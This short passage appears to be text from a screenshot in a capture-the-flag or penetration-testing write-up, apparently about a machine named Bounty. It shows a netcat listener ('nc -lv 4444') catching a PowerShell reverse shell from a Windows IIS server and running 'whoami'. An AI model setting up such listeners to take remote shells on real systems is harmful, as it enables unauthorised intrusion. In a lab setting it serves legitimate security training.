 SecLists on master
❯ nc -lv 4444
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
bounty\merlin
PS C:\windows\system32\inetsrv>